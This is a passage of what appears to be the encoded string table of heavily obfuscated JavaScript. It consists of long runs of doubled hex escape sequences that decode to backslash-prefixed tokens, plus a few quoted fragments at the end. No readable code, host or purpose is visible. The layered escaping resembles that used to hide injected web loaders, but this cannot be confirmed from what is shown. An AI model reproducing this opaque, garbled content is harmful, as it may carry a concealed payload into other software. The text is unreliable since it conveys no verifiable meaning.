c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x43